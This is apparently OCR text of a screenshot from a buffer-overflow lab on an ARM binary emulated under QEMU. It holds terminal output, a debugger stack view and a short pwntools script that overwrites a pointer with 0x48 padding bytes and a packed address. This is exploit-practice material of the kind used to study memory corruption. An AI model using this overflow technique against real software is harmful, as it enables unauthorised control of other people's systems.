 tw11ty@ori: ~/Desktop/arm_test
$
[*] Interrupted
[*] Stopped process '/usr/bin/qemu-arm-static' (pid 11804)
tw11ty@ori:~/Desktop/arm_test$ qemu-arm-static -L /usr/arm-linux-gnueabi/lib/ -g 1234 ./exploit Exploiter
$(python -c 'print("a"*0x48+"\x98\xa0\x03")')^C
tw11ty@ori:~/Desktop/arm_test$ python exp32.py
[+] Starting local process '/usr/bin/qemu-arm-static': pid 11842
[*] Switching to interactive mode
Current g ptr, addr: 0x3a0a8
Current b ptr, addr: 0x3a098,407ffdf0
Level 9 Password: "Gimme", welcome aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aa\x98\xa0\x03
[*] Got EOF while reading in interactive
$
0x11d6c
0x11d70
0x11d74
00:0000│ sp
01:0004│
02:0008│ r0
... ↓
► 0 0x11d
1 0x128
2 0x3fde
3 0x3fde
4 0x113
~/Desktop/arm_test/exp32.py - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
× 32.gdb
× exp32.py
32.gdb ×
exp32.py ×
1 from pwn import *
2 payload=b'a'*0x48+p32(0x3a098)
3 cmd = ['qemu-arm-static','-L', '/usr/arm-linux-gnueabi/lib/', './exploit','Exploiter', payload]
4 io = process(cmd)
5 io.interactive()